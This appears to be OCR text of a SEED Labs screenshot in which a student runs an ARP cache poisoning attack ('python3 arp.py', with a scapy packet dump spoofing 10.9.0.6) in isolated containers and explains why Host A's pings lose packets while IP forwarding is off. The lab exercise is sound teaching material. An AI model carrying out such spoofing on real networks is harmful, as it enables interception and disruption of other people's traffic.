 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jul 29 20:29
Host A seed@VM: ~
eth0
root@869dc308d98d:/# ping 10.9.0.6
PING 10.9.0.6 (10.9.0.6) 56(84) bytes of data.
64 bytes from 10.9.0.6: icmp_seq=9 ttl=64 time=0.105 ms
64 bytes from 10.9.0.6: icmp_seq=10 ttl=64 time=0.118 ms
64 bytes from 10.9.0.6: icmp_seq=11 ttl=64 time=0.201 ms
64 bytes from 10.9.0.6: icmp_seq=12 ttl=64 time=0.073 ms
64 bytes from 10.9.0.6: icmp_seq=13 ttl=64 time=0.071 ms
64 bytes from 10.9.0.6: icmp_seq=14 ttl=64 time=0.082 ms
64 bytes from 10.9.0.6: icmp_seq=15 ttl=64 time=0.105 ms
64 bytes from 10.9.0.6: icmp_seq=16 ttl=64 time=0.070 ms
64 bytes from 10.9.0.6: icmp_seq=17 ttl=64 time=0.091 ms
64 bytes from 10.9.0.6: icmp_seq=18 ttl=64 time=0.093 ms
^C
--- 10.9.0.6 ping statistics ---
18 packets transmitted, 10 received, 44.4444% packet loss, time 17412m
s
rtt min/avg/max/mdev = 0.070/0.100/0.201/0.036 ms
root@869dc308d98d:/#
Host B seed@VM: ~
root@cee8ef549d57:/# arp
Address HWtype HWaddress Flags Mask
Iface
victim-10.9.0.5.net-10. ether 02:42:0a:09:00:05 C
eth0
root@cee8ef549d57:/#
seed@VM: ~
root@VM:/volumes# sysctl net.ipv4.ip_forward
net.ipv4.ip_forward = 0
root@VM:/volumes# python3 arp.py
.
ARP Cache poison attack
Sent 1 packets.
dst : DestMACField = '02:42:0a:09:00:05'
(None)
src : SourceMACField = '02:42:25:d2:6e:c3'
(None)
type : XShortEnumField = 2054 (36
864)
--
hwtype : XShortField = 1 (1)
ptype : XShortEnumField = 2048 (20
48)
hwlen : FieldLenField = None (No
ne)
plen : FieldLenField = None (No
ne)
op : ShortEnumField = 1 (1)
hwsrc : MultipleTypeField = '02:42:25:d2:6e:c3'
(None)
psrc : MultipleTypeField = '10.9.0.6' (No
ne)
hwdst : MultipleTypeField = '02:42:0a:09:00:05'
(None)
pdst : MultipleTypeField = '10.9.0.5' (No
ne)
root@VM:/volumes#
There is packet loss because when Host A tries to ping Host B, it will send an ICMP packet. The attacker will pick up the mesage because it has
the target MAC Address of the packet. Because IP Forwarding is turned off, the attacker will not forward the packet to the intended destination.
Because the ICMP reply is not being received by A, it will initiate an ARP Request to find Host B where the two machines will update their ARP
tables, allowing the ICMP ping requests to go smoothly.
Right Ctrl